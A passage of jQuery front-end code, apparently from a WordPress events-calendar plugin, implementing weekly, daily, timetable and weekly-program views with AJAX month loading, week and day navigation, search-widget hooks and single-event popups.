                    $('.mec-single-event-novel').each(function () {
                        $(this).colourBrightness()
                    });
                }
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a,#mec_skin_" + settings.id + " .event-single-link-novel,#mec_skin_" + settings.id + " .mec-monthly-tooltip").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });

        }

        function mec_tooltip() {
            if ($('.mec-monthly-tooltip').length >= 1) {
                if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) > 768) {
                    $('.mec-monthly-tooltip').tooltipster({
                        theme: 'tooltipster-shadow',
                        interactive: true,
                        delay: 100,
                        minWidth: 350,
                        maxWidth: 350
                    });
                    if (settings.sed_method != '0') {
                        sed();
                    }
                } else {
                    var touchtime = 0;
                    $(".mec-monthly-tooltip").on("click", function (event) {
                        event.preventDefault();
                        if (touchtime == 0) {
                            $('.mec-monthly-tooltip').tooltipster({
                                theme: 'tooltipster-shadow',
                                interactive: true,
                                delay: 100,
                                minWidth: 350,
                                maxWidth: 350,
                                trigger: "custom",
                                triggerOpen: {
                                    click: true,
                                    tap: true
                                },
                                triggerClose: {
                                    click: true,
                                    tap: true
                                }
                            });
                            touchtime = new Date().getTime();
                        } else {
                            if (((new Date().getTime()) - touchtime) < 200) {
                                var el = $(this);
                                var link = el.attr("href");
                                window.location = link;
                                touchtime = 0;
                            } else {
                                touchtime = new Date().getTime();
                            }
                        }
                    });
                }
            }
        }
    };

}(jQuery));

// MEC WEEKLY VIEW PLUGIN
(function ($) {
    $.fn.mecWeeklyView = function (options) {
        var active_year;
        var active_month;
        var active_week;
        var active_week_number;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            week: 1,
            id: 0,
            current_year: null,
            current_month: null,
            changeWeekElement: '.mec-load-week',
            month_navigator: 0,
            atts: '',
            ajax_url: '',
            sf: {}
        }, options);

        // Set Active Time
        active_year = settings.current_year;
        active_month = settings.current_month;

        // Search Widget
        if ( settings.sf.container !== '' ) {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month, active_week);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        // Set The Week
        setThisWeek(settings.month_id + settings.week);

        // Set Listeners
        setListeners();

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator(settings.month_id);

        function setListeners() {
            $(settings.changeWeekElement).off('click').on('click', function (e) {
                var week = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-id');
                var max_weeks = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('max-weeks');
                var new_week_number = active_week_number;

                if ($(this).hasClass('mec-previous-month')) {
                    week = parseInt(week) - 1;
                    new_week_number--;
                } else {
                    week = parseInt(week) + 1;
                    new_week_number++;
                }

                if (new_week_number <= 1 || new_week_number >= max_weeks) {
                    // Disable Next/Previous Button
                    $(this).css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                    $(this).find('i').css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                } else {
                    // Enable Next/Previous Buttons
                    $('#mec_skin_' + settings.id + ' .mec-load-week, #mec_skin_' + settings.id + ' .mec-load-week i').css({
                        'opacity': 1,
                        'cursor': 'pointer'
                    });
                }

                // Week is not in valid range
                if (new_week_number === 0 || new_week_number > max_weeks) { } else {
                    setThisWeek(week);
                }
            });

            $('.mec-subscribe-to-calendar-btn').off('click').on('click', function() {
                $(this).parent().find('>.mec-subscribe-to-calendar-items').toggle();
            });
            
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function setThisWeek(week, auto_focus) {
            if (typeof auto_focus === 'undefined') auto_focus = false;

            // Week is not exists
            if (!$('#mec_weekly_view_week_' + settings.id + '_' + week).length) {
                return setThisWeek((parseInt(week) - 1));
            }

            // Set week to active in week list
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week').removeClass('mec-weekly-view-week-active');
            $('#mec_weekly_view_week_' + settings.id + '_' + week).addClass('mec-weekly-view-week-active');
            $('#mec_weekly_view_top_week_' + settings.id + '_' + week).addClass('mec-weekly-view-week-active');

            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-date-events').addClass('mec-util-hidden');
            $('.mec-weekly-view-week-' + settings.id + '-' + week).removeClass('mec-util-hidden');
            $('#mec_skin_' + settings.id + ' .mec-calendar-row').addClass('mec-util-hidden');
            $('#mec_skin_' + settings.id + ' .mec-calendar-row[data-week=' + week % 10 + ']').removeClass('mec-util-hidden');

            active_week = week;
            active_week_number = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-number');

            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').find('span').remove();
            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').append('<span>' + active_week_number + '</span>');

            if (active_week_number === 1) {
                // Disable Previous Button
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').find('i').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
            }

            // Go To Event Week
            if (auto_focus) mec_focus_week(settings.id);

            mecFluentCustomScrollbar();
        }

        function initMonthNavigator(month_id) {
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').off('click').on('click', function () {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month, active_week, true);
            });
        }

        function search(year, month, week, navigation_click) {
            var week_number = (String(week).slice(-1));

            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_weekly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_weekly_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Set Listeners
                    setListeners();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    // Set active week
                    setThisWeek(response.week_id, true);
                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['weekly_view',settings,response]);
                },
                error: function () { }
            });
        }

        function setMonth(year, month, week, navigation_click) {
            var month_id = '' + year + month;
            var week_number = (String(week).slice(-1));

            active_month = month;
            active_year = year;
            navigation_click = navigation_click || false;

            // Month exists so we just show it
            if ($("#mec_weekly_view_month_" + settings.id + "_" + month_id).length)
            {
                // Set Month Filter values in search widget
                $("#mec_sf_month_" + settings.id).val(month);
                $("#mec_sf_year_" + settings.id).val(year);

                // Toggle Month
                toggleMonth(month_id);

                // Set active week
                setThisWeek('' + month_id + week_number, true);
                mecFluentCustomScrollbar();
            } else {
                // Add Loading Class
                if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_weekly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigation_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Remove Loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        $('#mec_skin_' + settings.id + ' .mec-calendar-d-top h3').after(response.topWeeks);

                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_weekly_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Set Listeners
                        setListeners();

                        // Toggle Month
                        toggleMonth(response.current_month.id);

                        // Set active week
                        setThisWeek(response.week_id, true);

                        // Set Month Filter values in search widget
                        $("#mec_sf_month_" + settings.id).val(month);
                        $("#mec_sf_year_" + settings.id).val(year);
                        mecFluentCustomScrollbar();
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-month-container').addClass('mec-util-hidden');
            $('#mec_weekly_view_month_' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            $('#mec_skin_' + settings.id + ' .mec-month-navigator').addClass('mec-util-hidden');
            $('#mec_month_navigator' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            // Initialize Month Navigator
            if (settings.month_navigator) initMonthNavigator(month_id);

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {
                    return;
                }

                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC DAILY VIEW PLUGIN
(function ($) {
    $.fn.mecDailyView = function (options) {
        var active_month;
        var active_year;
        var active_day;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            changeDayElement: '.mec-daily-view-day',
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            ajax_url: '',
            sf: {},
        }, options);

        active_month = settings.month;
        active_year = settings.year;
        active_day = settings.day;

        mecFluentCustomScrollbar();

        // Set Today
        setToday(settings.today);

        // Set Listeners
        setListeners();

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator(settings.month_id);

        // Initialize Days Slider
        initDaysSlider(settings.month_id);

        // Slider first event day focus when page load.
        mecFocusDay(settings);

        // Search Widget
        if ( settings.sf.container !== '' ) {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month, active_day);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        function setListeners() {
            $(settings.changeDayElement).on('click', function () {
                var today = $(this).data('day-id');
                setToday(today);
                mecFluentCustomScrollbar();
            });

            $('.mec-subscribe-to-calendar-btn').off('click').on('click', function() {
                $(this).parent().find('>.mec-subscribe-to-calendar-items').toggle();
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        var current_monthday;

        function setToday(today) {
            // For caring about 31st, 30th and 29th of some months
            if (!$('#mec_daily_view_day' + settings.id + '_' + today).length) {
                setToday(parseInt(today) - 1);
                return false;
            }

            // Set day to active in day list
            $('.mec-daily-view-day').removeClass('mec-daily-view-day-active mec-color');
            $('#mec_daily_view_day' + settings.id + '_' + today).addClass('mec-daily-view-day-active mec-color');

            // Show related events
            $('.mec-daily-view-date-events').addClass('mec-util-hidden');
            $('#mec_daily_view_date_events' + settings.id + '_' + today).removeClass('mec-util-hidden');
            $('.mec-daily-view-events').addClass('mec-util-hidden');
            $('#mec-daily-view-events' + settings.id + '_' + today).removeClass('mec-util-hidden');

            // Set today label
            var weekday = $('#mec_daily_view_day' + settings.id + '_' + today).data('day-weekday');
            var monthday = $('#mec_daily_view_day' + settings.id + '_' + today).data('day-monthday');
            var count = $('#mec_daily_view_day' + settings.id + '_' + today).data('events-count');
            var month_id = $('#mec_daily_view_day' + settings.id + '_' + today).data('month-id');

            $('#mec_today_container' + settings.id + '_' + month_id).html('<h2>' + monthday + '</h2><h3>' + weekday + '</h3><div class="mec-today-count">' + count + ' ' + (count > 1 ? settings.events_label : settings.event_label) + '</div>');

            if (monthday <= 9) current_monthday = '0' + monthday;
            else current_monthday = monthday;
        }

        function initMonthNavigator(month_id) {
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').off('click');
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').on('click', function () {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month, current_monthday, true);
            });
        }

        function initDaysSlider(month_id, day_id) {
            // Set Global Month ID
            mec_g_month_id = month_id;

            // Check RTL website
            var owl_rtl = $('body').hasClass('rtl') ? true : false;

            // Init Days slider
            var owl = $("#mec-owl-calendar-d-table-" + settings.id + "-" + month_id);
            if(owl.hasClass('owl-loaded')){
                owl.trigger('destroy.owl.carousel');
                owl.removeClass('owl-loaded');
                owl.find('.owl-stage-outer').children().unwrap();
            }
            owl.owlCarousel({
                responsiveClass: true,
                responsive: {
                    0: {
                        items: owl.closest('.mec-fluent-wrap,.mec-liquid-wrap').length > 0 ? 3 : 2,
                    },
                    479: {
                        items: 4,
                    },
                    767: {
                        items: 7,
                    },
                    960: {
                        items: 14,
                    },
                    1000: {
                        items: 19,
                    },
                    1200: {
                        items: 22,
                    }
                },
                dots: false,
                loop: false,
                rtl: owl_rtl,
                navElement: 'button type="button" role="button"',
            });

            $(document).trigger('mec_daily_slider_init', [owl, owl_rtl]);

            // Custom Navigation Events
            $("#mec_daily_view_month_" + settings.id + "_" + month_id + " .mec-table-d-next").click(function (e) {
                e.preventDefault();
                owl.trigger('next.owl.carousel');
            });

            $("#mec_daily_view_month_" + settings.id + "_" + month_id + " .mec-table-d-prev").click(function (e) {
                e.preventDefault();
                owl.trigger('prev.owl.carousel');
            });

            if (typeof day_id === 'undefined') day_id = $('.mec-daily-view-day-active').data('day-id');

            var today_str = day_id.toString().substring(6, 8);
            var today_int = parseInt(today_str);

            owl.trigger('owl.goTo', [today_int]);

            owl.removeClass('owl-hidden');
        }

        function search(year, month, day) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_daily_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_day=" + day + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_daily_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-calendar-a-month.mec-clear").html('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Set Listeners
                    setListeners();

                    active_year = response.current_month.year;
                    active_month = response.current_month.month;

                    // Toggle Month
                    toggleMonth(response.current_month.id, '' + active_year + active_month + active_day);

                    // Set Today
                    setToday('' + active_year + active_month + active_day);

                    // Focus First Active Day
                    mecFocusDay(settings);
                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['daily_view',settings,response]);
                },
                error: function () { }
            });
        }

        function setMonth(year, month, day, navigation_click) {
            var month_id = '' + year + month;

            active_month = month;
            active_year = year;
            active_day = day;
            navigation_click = navigation_click || false;

            // Month exists so we just show it
            if ($("#mec_daily_view_month_" + settings.id + "_" + month_id).length)
            {
                // Set Month Filter values in search widget
                $("#mec_sf_month_" + settings.id).val(month);
                $("#mec_sf_year_" + settings.id).val(year);

                // Toggle Month
                toggleMonth(month_id);

                // Set Today
                setToday('' + month_id + day);
            } else {
                // Add Loading Class
                if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_daily_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_day=" + day + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigation_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Remove Loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_daily_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-calendar-a-month.mec-clear").append('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Set Listeners
                        setListeners();

                        // Toggle Month
                        toggleMonth(response.current_month.id, '' + year + month + '01');

                        // Set Today
                        setToday('' + year + month + '01');

                        // Set Month Filter values in search widget
                        $("#mec_sf_month_" + settings.id).val(month);
                        $("#mec_sf_year_" + settings.id).val(year);
                        mecFluentCustomScrollbar();
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id, day_id) {
            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-month-container').addClass('mec-util-hidden');
            $('#mec_daily_view_month_' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            $('#mec_skin_' + settings.id + ' .mec-month-navigator').addClass('mec-util-hidden');
            $('#mec_month_navigator' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            // Initialize Month Navigator
            if (settings.month_navigator) initMonthNavigator(month_id);

            // Initialize Days Slider
            initDaysSlider(month_id, day_id);

            // Focus First Active Day
            mecFocusDay(settings);

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC TIMETABLE PLUGIN
(function ($) {
    $.fn.mecTimeTable = function (options) {
        var active_year;
        var active_month;
        var active_week;
        var active_week_number;
        var active_day;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            week: 1,
            active_day: 1,
            id: 0,
            changeWeekElement: '.mec-load-week',
            month_navigator: 0,
            atts: '',
            ajax_url: '',
            sf: {}
        }, options);

        // Search Widget
        if ( settings.sf.container !== '' ) {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month, active_week, active_day);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        // Set The Week
        setThisWeek(settings.month_id + settings.week, settings.active_day);

        // Set Listeners
        setListeners();

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator(settings.month_id);

        function setListeners() {
            // Change Week Listener
            $(settings.changeWeekElement).off('click').on('click', function () {
                var week = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-id');
                var max_weeks = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('max-weeks');
                var new_week_number = active_week_number;

                if ($(this).hasClass('mec-previous-month')) {
                    week = parseInt(week) - 1;
                    new_week_number--;
                } else {
                    week = parseInt(week) + 1;
                    new_week_number++;
                }

                if (new_week_number <= 1 || new_week_number >= max_weeks) {
                    // Disable Next/Previous Button
                    $(this).css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                    $(this).find('i').css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                } else {
                    // Enable Next/Previous Buttons
                    $('#mec_skin_' + settings.id + ' .mec-load-week, #mec_skin_' + settings.id + ' .mec-load-week i').css({
                        'opacity': 1,
                        'cursor': 'pointer'
                    });
                }

                // Week is not in valid range
                if (new_week_number === 0 || new_week_number > max_weeks) { } else {
                    setThisWeek(week);
                }
            });

            // Change Day Listener
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week dt').not('.mec-timetable-has-no-event').off('click').on('click', function () {
                var day = $(this).data('date-id');
                setDay(day);
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function setThisWeek(week, day) {
            // Week is not exists
            if (!$('#mec_weekly_view_week_' + settings.id + '_' + week).length) {
                return setThisWeek((parseInt(week) - 1), day);
            }

            // Set week to active in week list
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week').removeClass('mec-weekly-view-week-active');
            $('#mec_weekly_view_week_' + settings.id + '_' + week).addClass('mec-weekly-view-week-active');

            setDay(day);

            active_week = week;
            active_week_number = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-number');

            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').find('span').remove();
            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').append('<span>' + active_week_number + '</span>');

            if (active_week_number === 1) {
                // Disable Previous Button
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').find('i').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
            }
        }

        function setDay(day) {
            // Find the date automatically
            if (typeof day === 'undefined') {
                day = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active dt').not('.mec-timetable-has-no-event').first().data('date-id');
            }

            // Activate the date element
            $('#mec_skin_' + settings.id + ' dt').removeClass('mec-timetable-day-active');
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active dt[data-date-id="' + day + '"]').addClass('mec-timetable-day-active');

            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-date-events').addClass('mec-util-hidden');
            $('.mec_weekly_view_date_events' + settings.id + '_' + day).removeClass('mec-util-hidden').show();
        }

        function initMonthNavigator(month_id) {
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').off('click').on('click', function () {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month, active_week);
            });
        }

        function search(year, month, week) {
            var week_number = (String(week).slice(-1));

            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            // Set MEC Year And Month If Undefined
            year = typeof year == 'undefined' ? '' : year;
            month = typeof month == 'undefined' ? '' : month;

            // Append current week to data body for used after filter.
            $('body').data('currentweek', $("#mec_skin_events_" + settings.id).find('.mec-current-week > span').html());

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_timetable_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_timetable_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Set Listeners
                    setListeners();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    // Set active week
                    setThisWeek(response.week_id);

                    // Focus First Active Week
                    mec_focus_week(settings.id, 'timetable');

                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['timetable',settings,response]);
                },
                error: function () { }
            });
        }

        function setMonth(year, month, week) {
            var month_id = '' + year + month;
            var week_number = (String(week).slice(-1));

            active_month = month;
            active_year = year;

            // Month exists so we just show it
            if ($("#mec_timetable_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);

                // Set active week
                setThisWeek('' + month_id + week_number);
            } else {
                // Add Loading Class
                if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_timetable_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=0",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Remove Loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_timetable_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Set Listeners
                        setListeners();

                        // Toggle Month
                        toggleMonth(response.current_month.id);

                        // Set active week
                        setThisWeek(response.week_id);

                        // Set Month Filter values in search widget
                        $("#mec_sf_month_" + settings.id).val(month);
                        $("#mec_sf_year_" + settings.id).val(year);
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-month-container').addClass('mec-util-hidden');
            $('#mec_timetable_month_' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            $('#mec_skin_' + settings.id + ' .mec-month-navigator').addClass('mec-util-hidden');
            $('#mec_month_navigator' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            // Initialize Month Navigator
            if (settings.month_navigator) initMonthNavigator(month_id);

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-timetable-event-title a").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC WEEKLY PROGRAM PLUGIN
(function ($) {
    $.fn.mecWeeklyProgram = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            sf: {}
        }, options);

        // Search Widget
        if ( settings.sf.container !== '' ) {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search();
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        // Set Listeners
        setListeners();

        function setListeners() {
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function search() {
            var $modal = $('.mec-modal-result');

            // Add Loading Class
            if ($modal.length === 0) $('.mec-wrap').append('<div class="mec-modal-result"></div>');
            $modal.addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_weeklyprogram_load&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $modal.removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html(response.date_events);

                    // Set Listeners
                    setListeners();

                    $(document).trigger('mec_search_init',['weeklyprogram',settings,response]);
                },
                error: function () { }
            });
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC MASONRY VIEW PLUGIN
(function ($) {
    $.fn.mecMasonryView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
            pagination: '0',
            infinite_locked: false,
        }, options);

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
